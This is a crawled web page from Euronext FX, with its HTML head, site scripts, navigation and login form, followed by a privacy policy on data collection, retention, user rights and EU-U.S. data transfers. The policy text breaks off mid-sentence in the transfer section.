

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.euronextfx.com/privacy-policy
body_size: 10723
content:
<!DOCTYPE html>
<html lang="en" xmlns:jdoc="http://www.w3.org/2001/XInclude">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,300;0,400;0,500;0,700;0,900;1,400;1,900&display=swap"
        rel="stylesheet">
        <meta charset="utf-8">
	<meta name="author" content="Super User">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Privacy Policy</title>
	<link href="/templates/cassiopeia_euronext/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/plg_system_webauthn/css/button.min.css?34fbaf" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/templates/cassiopeia_euronext/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/cassiopeia_euronext/css/bootstrap.min.css?v=20260125143958" rel="stylesheet">
	<link href="/templates/cassiopeia_euronext/css/slick.min.css?v=20260125143958" rel="stylesheet">
	<link href="/templates/cassiopeia_euronext/css/mapbox-gl.css?v=20260125143958" rel="stylesheet">
	<link href="/templates/cassiopeia_euronext/css/animate.min.css?v=20260125143958" rel="stylesheet">
	<link href="/templates/cassiopeia_euronext/css/theme-color/theme.min.css?v=20260125143958" rel="stylesheet">
	<link href="/templates/cassiopeia_euronext/css/style.min.css?_20260125143958" rel="stylesheet">
	<link href="/templates/cassiopeia_euronext/css/bootstrap-migration.css?_20260125143958" rel="stylesheet">
	<link href="/templates/cassiopeia_euronext/css/carouselTicker.css?_20260125143958" rel="stylesheet">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" rel="stylesheet">
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"PLG_SYSTEM_WEBAUTHN_ERR_CANNOT_FIND_USERNAME":"Cannot find the username field in the login module. Sorry, Passwordless authentication will not work on this site unless you use a different login module.","PLG_SYSTEM_WEBAUTHN_ERR_EMPTY_USERNAME":"You need to enter your username (but NOT your password) before selecting the passkey login button.","PLG_SYSTEM_WEBAUTHN_ERR_INVALID_USERNAME":"The specified username does not correspond to a user account that has enabled passwordless login on this site.","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/www.euronextfx.com\/","base":"","baseFull":"https:\/\/www.euronextfx.com\/"},"csrf.token":"275a52065ce1919d0a6a2072b30cfe9d"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.8.0" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?80d9c7" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/plg_system_webauthn/js/login.min.js?34fbaf" defer></script>
	<script src="/templates/cassiopeia_euronext/js/lib/jquery.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/jquery-migrate.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/bootstrap.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/slick.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/jquery-ui.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/jquery.carouselTicker.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/waypoints.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/wow.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/jquery.cookie.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/jquery.mask.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/parallax.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/moment.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/mapbox-gl.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/moment-timezone-with-data-2010-2020.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/custom.min.js?_=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/bootstrap-migration.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/fm/prod/fm_custom.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/o3n.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/highstock.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/exportingStock.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/exporting.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/fm/prod/fm_hightchart.min.js?_r=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/fm/prod/fm_ws_data.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/lib/jquery.carouFredSel-6.2.1.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/fm/prod/fm_socket.min.js?v=20260125143958"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js?v=20260125143958"></script>
	<script src="/templates/cassiopeia_euronext/js/mapbox.js?_=20260125143958"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.euronextfx.com/#/schema/Organization/base","name":"Euronext","url":"https://www.euronextfx.com/"},{"@type":"WebSite","@id":"https://www.euronextfx.com/#/schema/WebSite/base","url":"https://www.euronextfx.com/","name":"Euronext","publisher":{"@id":"https://www.euronextfx.com/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://www.euronextfx.com/#/schema/WebPage/base","url":"https://www.euronextfx.com/privacy-policy","name":"Privacy Policy","isPartOf":{"@id":"https://www.euronextfx.com/#/schema/WebSite/base"},"about":{"@id":"https://www.euronextfx.com/#/schema/Organization/base"},"inLanguage":"en-GB"},{"@type":"Article","@id":"https://www.euronextfx.com/#/schema/com_content/article/35","name":"Privacy Policy","headline":"Privacy Policy","inLanguage":"en-GB","isPartOf":{"@id":"https://www.euronextfx.com/#/schema/WebPage/base"}}]}</script>

    <link rel="shortcut icon" type="image/icon" href="/templates/cassiopeia_euronext/favicon.ico" />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

        <script type="text/javascript" nonce="2726c7f26c">
    var wss = (window.location.protocol == "https:") ? "wss" : "ws";
    window.ws = wss + "://" + window.location.hostname + "/node";
    window.ws_tape = {
        url: wss + "://",
        source: 'socket_tape'
    };

    window.params = {
        tapeUrl: "",
        siteUrl: ""
    };

    window.globalUTCTime = parseInt("1769351998");
    window.nyOffset = "-5";
    window.nyOffset = window.nyOffset * 1;

    window.globalUTCTimeInterval = setInterval(function() {
        window.globalUTCTime++;
    }, 1000);

    Math.log10 = Math.log10 || function(x) {
        return Math.log(x) * Math.LOG10E;
    };
    </script>

    <script nonce="2726c7f26c">
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-64357241-2', 'auto');
    ga('send', 'pageview');
    </script>

</head>

<body>
    <main>
        <div id="preloader">
            <div id="status">&nbsp;</div>
        </div>
        <a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a>
        <header id="header">
            
            <!--             <div class="grid-child container-nav">
                                    
<div class="navbar-nav ms-auto menu-bottom">
    <ul id="top-menu" class="nav navbar-nav main-nav navbar-right menu-bottom-list" >
        <li class="nav-item"><a href="/index.php" >Home</a></li> <li class="nav-item dropdown  dropdown  nav-item dropdown"><a href="/index.php/products" >Products <span class="fa fa-angle-down"></span></a><ul class="dropdown-menu"><li><a href="/index.php/products/fx-ecn" >SPOT FX &amp; PRECIOUS METALS TRADING</a></li> <li><a href="/index.php/products/ndf-trading" >NDF TRADING</a></li> <li><a href="/index.php/products/fx-market-data-technology" >FX Data Suite</a></li> <li><a href="/index.php/products/quant-research" >Quant Research</a></li> <li><a href="/index.php/products/access-methods" >ACCESS METHODS</a></li> </ul></li> <li class="nav-item dropdown  dropdown  nav-item dropdown"><a href="/index.php/trading-features" >TRADING FEATURES <span class="fa fa-angle-down"></span></a><ul class="dropdown-menu"><li><a href="/index.php/trading-features/features" >TRADING FEATURES &amp; FEES</a></li> <li><a href="/index.php/trading-features/legal-docs" >LEGAL DOCUMENTS &amp; OPERATING PROCEDURES</a></li> <li><a href="/index.php/trading-features/currency-pairs" >SPOT CURRENCY PAIRS</a></li> <li><a href="/index.php/trading-features/currency-pairs-ndf" >NDF CURRENCY PAIRS</a></li> </ul></li> <li class="nav-item aboutMenu"><a class="aboutMenu" href="/index.php/about" >About US</a></li> <li class="nav-item"><a href="/index.php/news" >News</a></li>         <li class="loginBlock">
            <a href="#" id="search-icon" class="search-icon">
                <i class="fa fa-search">
                </i>
            </a>
        </li>
            </ul>
</div>

<style>
.menu-search-styled {
    background-color: #333;
    text-align: center;
    overflow: hidden;
    opacity: 0;
    max-height: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    transition: max-height 0.35s ease-in-out,
        opacity 0.35s ease-in-out,
        padding-top 0.35s ease-in-out,
        padding-bottom 0.35s ease-in-out;
}

.menu-search-styled.visible {
    opacity: 1;
    max-height: 100px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.menu-search-styled .menu-search-form {
    display: inline-block;
    margin: 0 auto;
}

.menu-search-styled .menu-search-form .input-group {
    display: flex;
    flex-wrap: nowrap;
}

.menu-search-styled .menu-search-input {
    margin-right: 5px;
}
</style>

<div class="menu-search-container menu-search-styled" id="menu-search-form-container" style="display: none;">
    <form action="/index.php/search-page" method="get"
        class="form-inline menu-search-form" role="search">
        <div class="input-group">
            <input type="text" name="q" class="form-control menu-search-input"
                placeholder="Search"
                aria-label="Search">
            <button type="submit" class="btn btn-primary menu-search-button"
                aria-label="Search">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>

<script>
document.addEventListener('DOMContentLoaded', function() {
    var searchIcon = document.getElementById('search-icon');
    var searchFormContainer = document.getElementById('menu-search-form-container');

    if (searchIcon && searchFormContainer) {
        searchIcon.addEventListener('click', function(event) {
            event.preventDefault();

            if (searchFormContainer.classList.contains('visible')) {
                searchFormContainer.classList.remove('visible');
                searchFormContainer.addEventListener('transitionend', function handler() {
                    if (!searchFormContainer.classList.contains('visible')) {
                        searchFormContainer.style.display = 'none';
                    }
                    searchFormContainer.removeEventListener('transitionend', handler);
                }, {
                    once: true
                });
            } else {
                searchFormContainer.style.display = 'block';
                void searchFormContainer.offsetHeight;
                searchFormContainer.classList.add('visible');
            }
        });
    }
});
</script>
                                            </div>
         -->
        </header>

        <div id="system-message-container" aria-live="polite"></div>

                
<!-- Start login modal window -->
<div aria-hidden="false" role="dialog" tabindex="-1" id="login-form" class="modal leread-modal fade in">
    <div class="modal-dialog">
        <!-- Start login section -->
        <div id="login-content" class="modal-content">
            <div class="modal-header">
                <button aria-label="Close" data-dismiss="modal" class="close" type="button"><span aria-hidden="true">×</span></button>
                <h4 class="modal-title"><i class="fa fa-unlock-alt"></i>Login</h4>
            </div>
            <div class="modal-body">
                <form action="/index.php/privacy-policy" method="post">
                    <div class="form-group">
                        <input id="modlgn-username" type="text" name="username" class="form-control" tabindex="0" size="18" placeholder="Username" />
                    </div>
                    <div class="form-group">
                        <input id="modlgn-passwd" type="password" name="password" class="form-control" tabindex="0" size="18" placeholder="Password" />
                    </div>
                    <div class="loginbox">
                                                    <label><input type="checkbox" name="check"><span>Remember me</span></label>
                        
<!--                        <button class="btn signin-btn" type="button">Login</button>-->
                        <input type="submit" tabindex="0" name="Submit" value="Login" class="btn signin-btn">
                    </div>
                    <input type="hidden" name="option" value="com_users" />
                    <input type="hidden" name="task" value="user.login" />
                    <input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMjI=" />
                    <input type="hidden" name="275a52065ce1919d0a6a2072b30cfe9d" value="1">                </form>
            </div>
        </div>
    </div>
</div>
<!-- End login modal window -->

                <section data-wow-duration="0.5s" class="fixedMenu" id="menu-area">
            <nav class="navbar navbar-light bg-white">
                <div class="container-fluid">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggler" aria-expanded="false" aria-controls="navbar">
                            <span class="navbar-toggler-icon"></span>
                        </button>
                        <a href="/" class="navbar-brand">
                            <img height="60" src="/templates/cassiopeia_euronext/images/logo.svg" alt="logo" />
                        </a>
                    </div>
                </div>
            </nav>

            <div id="navbar" class="navbar-collapse collapse menu-bottom">
                                
<div class="navbar-nav ms-auto menu-bottom">
    <ul id="top-menu" class="nav navbar-nav main-nav navbar-right menu-bottom-list" >
        <li class="nav-item"><a href="/index.php" >Home</a></li> <li class="nav-item dropdown  dropdown  nav-item dropdown"><a href="/index.php/products" >Products <span class="fa fa-angle-down"></span></a><ul class="dropdown-menu"><li><a href="/index.php/products/fx-ecn" >SPOT FX &amp; PRECIOUS METALS TRADING</a></li> <li><a href="/index.php/products/ndf-trading" >NDF TRADING</a></li> <li><a href="/index.php/products/fx-market-data-technology" >FX Data Suite</a></li> <li><a href="/index.php/products/quant-research" >Quant Research</a></li> <li><a href="/index.php/products/access-methods" >ACCESS METHODS</a></li> </ul></li> <li class="nav-item dropdown  dropdown  nav-item dropdown"><a href="/index.php/trading-features" >TRADING FEATURES <span class="fa fa-angle-down"></span></a><ul class="dropdown-menu"><li><a href="/index.php/trading-features/features" >TRADING FEATURES &amp; FEES</a></li> <li><a href="/index.php/trading-features/legal-docs" >LEGAL DOCUMENTS &amp; OPERATING PROCEDURES</a></li> <li><a href="/index.php/trading-features/currency-pairs" >SPOT CURRENCY PAIRS</a></li> <li><a href="/index.php/trading-features/currency-pairs-ndf" >NDF CURRENCY PAIRS</a></li> </ul></li> <li class="nav-item aboutMenu"><a class="aboutMenu" href="/index.php/about" >About US</a></li> <li class="nav-item"><a href="/index.php/news" >News</a></li>         <li class="loginBlock">
            <a href="#" id="search-icon" class="search-icon">
                <i class="fa fa-search">
                </i>
            </a>
        </li>
            </ul>
</div>

<style>
.menu-search-styled {
    background-color: #333;
    text-align: center;
    overflow: hidden;
    opacity: 0;
    max-height: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    transition: max-height 0.35s ease-in-out,
        opacity 0.35s ease-in-out,
        padding-top 0.35s ease-in-out,
        padding-bottom 0.35s ease-in-out;
}

.menu-search-styled.visible {
    opacity: 1;
    max-height: 100px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.menu-search-styled .menu-search-form {
    display: inline-block;
    margin: 0 auto;
}

.menu-search-styled .menu-search-form .input-group {
    display: flex;
    flex-wrap: nowrap;
}

.menu-search-styled .menu-search-input {
    margin-right: 5px;
}
</style>

<div class="menu-search-container menu-search-styled" id="menu-search-form-container" style="display: none;">
    <form action="/index.php/search-page" method="get"
        class="form-inline menu-search-form" role="search">
        <div class="input-group">
            <input type="text" name="q" class="form-control menu-search-input"
                placeholder="Search"
                aria-label="Search">
            <button type="submit" class="btn btn-primary menu-search-button"
                aria-label="Search">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>

<script>
document.addEventListener('DOMContentLoaded', function() {
    var searchIcon = document.getElementById('search-icon');
    var searchFormContainer = document.getElementById('menu-search-form-container');

    if (searchIcon && searchFormContainer) {
        searchIcon.addEventListener('click', function(event) {
            event.preventDefault();

            if (searchFormContainer.classList.contains('visible')) {
                searchFormContainer.classList.remove('visible');
                searchFormContainer.addEventListener('transitionend', function handler() {
                    if (!searchFormContainer.classList.contains('visible')) {
                        searchFormContainer.style.display = 'none';
                    }
                    searchFormContainer.removeEventListener('transitionend', handler);
                }, {
                    once: true
                });
            } else {
                searchFormContainer.style.display = 'block';
                void searchFormContainer.offsetHeight;
                searchFormContainer.classList.add('visible');
            }
        });
    }
});
</script>
                
                            </div>
            <!-- <p class='features-text' style="text-align: initial;">
                <a class="btn btn-primary link-btn" href="/trading-features/features#trading-hours-title">
                    <span>View our updated holiday schedule</span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 256 256" xml:space="preserve">
                                    <desc>Created with Fabric.js 1.7.22</desc>
                        <defs></defs>
                        <g transform="translate(128 128) scale(0.72 0.72)" style=" fill: rgb(0, 141, 127);">
                            <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; opacity: 1;" transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)" >
                                <path d="M 44.93 90 c -0.384 0 -0.769 -0.146 -1.062 -0.439 c -0.587 -0.586 -0.587 -1.535 0 -2.121 L 86.373 45 L 43.867 2.561 c -0.587 -0.585 -0.587 -1.536 0 -2.121 c 0.587 -0.586 1.538 -0.586 2.124 0 l 43.568 43.5 c 0.587 0.585 0.587 1.536 0 2.121 l -43.568 43.5 C 45.698 89.854 45.314 90 44.93 90 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                <path d="M 88.498 46.5 H 1.502 C 0.672 46.5 0 45.829 0 45 s 0.672 -1.5 1.502 -1.5 h 86.995 C 89.327 43.5 90 44.171 90 45 S 89.327 46.5 88.498 46.5 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                            </g>
                        </g>
                        </svg>
                </a>
            </p> -->
            </div>
            </nav>
        </section>
        
        
                                                <section class=""  id="single-page-header">
    <div class="overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <div class="single-page-header-left">
                        <h1 class="white-text">Privacy Policy</h1>
                        <h1>Latest update: September 2025</h1>
                    </div>
                </div>
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <div class="single-page-header-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section id="blog-archive">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="blog-archive-area">
                    <div class="row">
                        <div class="col-md-1"></div>
                        <div class="col-md-10">
                            <div class="blog-archive-left">
                                <!-- Start blog news single -->
                                <article class="blog-news-single">
                                    
<div class="term_conditions">
  This Application collects some Personal Data from its Users. <br />
  <h1>Owner and Data Controller</h1>
  <h3>Euronext FX Inc.</h3>
  120 W 45th Street, Tower 45, 27th floor, New York, NY 10036 <br />
  <b>Owner contact email: </b><a><span class="__cf_email__" data-cfemail="7b1814160b17121a15181e241d033b1e0e0914151e030f55181416">[email&#160;protected]</span></a>
  <h1 style="margin-top: 35px">Types of Data collected</h1>
  <p>
    Among the types of Personal Data that this Application collects, by itself
    or through third parties, there are: Cookies; Usage Data.
  </p>
  <p>
    Complete details on each type of Personal Data collected are provided in the
    dedicated sections of this privacy policy or by specific explanation texts
    displayed prior to the Data collection.
  </p>
  <p>
    Unless specified otherwise, all Data requested by this Application is
    mandatory and failure to provide this Data may make it impossible for this
    Application to provide its services. In cases where this Application
    specifically states that some Data is not mandatory, Users are free not to
    communicate this Data without consequences to the availability or the
    functioning of the Service.
  </p>
  <p>
    Users who are uncertain about which Personal Data is mandatory are welcome
    to contact the Owner. Any use of Cookies &ndash; or of other tracking tools
    &ndash; by this Application or by the owners of third-party services used by
    this Application serves the purpose of providing the Service required by the
    User, in addition to any other purposes described in the present document
    and in the Cookie Policy, if available.
  </p>
  <p>
    Users are responsible for any third-party Personal Data obtained, published
    or shared through this Application and confirm that they have the third
    party's consent to provide the Data to the Owner.
  </p>
  <h1>Mode and place of processing the Data</h1>
  <h3>Methods of processing</h3>
  <p>
    The Owner takes appropriate security measures to prevent unauthorized
    access, disclosure, modification, or unauthorized destruction of the Data.
  </p>
  <p>
    The Data processing is carried out using computers and/or IT enabled tools,
    following organizational procedures and modes strictly related to the
    purposes indicated. In addition to the Owner, in some cases, the Data may be
    accessible to certain types of persons in charge, involved with the
    operation of this Application (administration, sales, marketing, legal,
    system administration) or external parties (such as third-party technical
    service providers, mail carriers, hosting providers, IT companies,
    communications agencies) appointed, if necessary, as Data Processors by the
    Owner. The updated list of these parties may be requested from the Owner at
    any time.
  </p>
  <h3>Legal basis of processing</h3>
  <p>
    The Owner may process Personal Data relating to Users if one of the
    following applies:
  </p>
  <ul class="default">
    <li>
      Users have given their consent for one or more specific purposes. Note:
      Under some legislations the Owner may be allowed to process Personal Data
      until the User objects to such processing (&ldquo;opt-out&rdquo;), without
      having to rely on consent or any other of the following legal bases. This,
      however, does not apply, whenever the processing of Personal Data is
      subject to European data protection law;
    </li>
    <li>
      provision of Data is necessary for the performance of an agreement with
      the User and/or for any pre-contractual obligations thereof;
    </li>
    <li>
      processing is necessary for compliance with a legal obligation to which
      the Owner is subject;
    </li>
    <li>
      processing is related to a task that is carried out in the public interest
      or in the exercise of official authority vested in the Owner;
    </li>
    <li>
      processing is necessary for the purposes of the legitimate interests
      pursued by the Owner or by a third party.
    </li>
  </ul>
  <p>
    In any case, the Owner will gladly help to clarify the specific legal basis
    that applies to the processing, and in particular whether the provision of
    Personal Data is a statutory or contractual requirement, or a requirement
    necessary to enter into a contract.
  </p>
  <h3>Place</h3>
  <p>
    The Data is processed at the Owner's operating offices and in any other
    places where the parties involved in the processing are located.
  </p>
  <p>
    Depending on the User's location, data transfers may involve transferring
    the User's Data to a country other than their own. To find out more about
    the place of processing of such transferred Data, Users can check the
    section containing details about the processing of Personal Data.
  </p>
  <p>
    Users are also entitled to learn about the legal basis of Data transfers to
    a country outside the European Union or to any international organization
    governed by public international law or set up by two or more countries,
    such as the UN, and about the security measures taken by the Owner to
    safeguard their Data.
  </p>
  <p>
    If any such transfer takes place, Users can find out more by checking the
    relevant sections of this document or inquire with the Owner using the
    information provided in the contact section.
  </p>
  <h3>Retention time</h3>
  <p>
    Personal Data shall be processed and stored for as long as required by the
    purpose they have been collected for.
  </p>
  <p>Therefore:</p>
  <ul>
    <li>
      Personal Data collected for purposes related to the performance of a
      contract between the Owner and the User shall be retained until such
      contract has been fully performed.
    </li>
    <li>
      Personal Data collected for the purposes of the Owner&rsquo;s legitimate
      interests shall be retained as long as needed to fulfill such purposes.
      Users may find specific information regarding the legitimate interests
      pursued by the Owner within the relevant sections of this document or by
      contacting the Owner.
    </li>
  </ul>
  <p>
    The Owner may be allowed to retain Personal Data for a longer period
    whenever the User has given consent to such processing, as long as such
    consent is not withdrawn. Furthermore, the Owner may be obliged to retain
    Personal Data for a longer period whenever required to do so for the
    performance of a legal obligation or upon order of an authority.
  </p>
  <p>
    Once the retention period expires, Personal Data shall be deleted.
    Therefore, the right to access, the right to erasure, the right to
    rectification and the right to data portability cannot be enforced after
    expiration of the retention period.
  </p>
  <h1>The purposes of processing</h1>
  <p>
    The Data concerning the User is collected to allow the Owner to provide its
    Services, as well as for the following purposes: Analytics and Displaying
    content from external platforms.
  </p>
  <p>
    Users can find further detailed information about such purposes of
    processing and about the specific Personal Data used for each purpose in the
    respective sections of this document.
  </p>
  <h1>Detailed information on the processing of Personal Data</h1>
  <p>
    Personal Data is collected for the following purposes and using the
    following services:
  </p>
  <h1>The rights of Users</h1>
  <p>
    Users may exercise certain rights regarding their Data processed by the
    Owner.
  </p>
  <p>In particular, Users have the right to do the following:</p>
  <ul class="default">
    <li>
      <b>Withdraw their consent at any time.</b> Users have the right to
      withdraw consent where they have previously given their consent to the
      processing of their Personal Data.
    </li>
    <li>
      <b>Object to processing of their Data.</b> Users have the right to object
      to the processing of their Data if the processing is carried out on a
      legal basis other than consent. Further details are provided in the
      dedicated section below.
    </li>
    <li>
      <b>Access their Data.</b> Users have the right to learn if Data is being
      processed by the Owner, obtain disclosure regarding certain aspects of the
      processing and obtain a copy of the Data undergoing processing.
    </li>
    <li>
      <b>Verify and seek rectification.</b> Users have the right to verify the
      accuracy of their Data and ask for it to be updated or corrected.
    </li>
    <li>
      <b>Restrict the processing of their Data.</b> Users have the right, under
      certain circumstances, to restrict the processing of their Data. In this
      case, the Owner will not process their Data for any purpose other than
      storing it.
    </li>
    <li>
      <b>Have their Personal Data deleted or otherwise removed.</b> Users have
      the right, under certain circumstances, to obtain the erasure of their
      Data from the Owner.
    </li>
    <li>
      <b>Receive their Data and have it transferred to another controller.</b>
      Users have the right to receive their Data in a structured, commonly used
      and machine readable format and, if technically feasible, to have it
      transmitted to another controller without any hindrance. This provision is
      applicable provided that the Data is processed by automated means and that
      the processing is based on the User's consent, on a contract which the
      User is part of or on pre-contractual obligations thereof.
    </li>
    <li>
      <b>Lodge a complaint.</b> Users have the right to bring a claim before
      their competent data protection authority.
    </li>
  </ul>
  <h3>Details about the right to object to processing</h3>
  <p>
    Where Personal Data is processed for a public interest, in the exercise of
    an official authority vested in the Owner or for the purposes of the
    legitimate interests pursued by the Owner, Users may object to such
    processing by providing a ground related to their particular situation to
    justify the objection.
  </p>
  <p>
    Users must know that, however, should their Personal Data be processed for
    direct marketing purposes, they can object to that processing at any time
    without providing any justification. To learn, whether the Owner is
    processing Personal Data for direct marketing purposes, Users may refer to
    the relevant sections of this document.
  </p>
  <h3>How to exercise these rights</h3>
  <p>
    Any requests to exercise User rights can be directed to the Owner through
    the contact details provided in this document. These requests can be
    exercised free of charge and will be addressed by the Owner as early as
    possible and always within one month.
  </p>
  <h1>Transfer of your personal data</h1>
  <p>
    As a U.S.-based company, we are committed to safeguarding personal
    information transferred from the European Union (including Iceland,
    Liechtenstein, and Norway) (“EU”), the United Kingdom (“UK”), and
    Switzerland. To this end, Euronext FX Inc, participates in and adheres to
    the EU-U.S. Data Privacy Framework, the UK Extension to the EU-U.S. Data
    Privacy Framework, and the Swiss-U.S. Data Privacy Framework, as
    administered by the U.S. Department of Commerce. These frameworks are
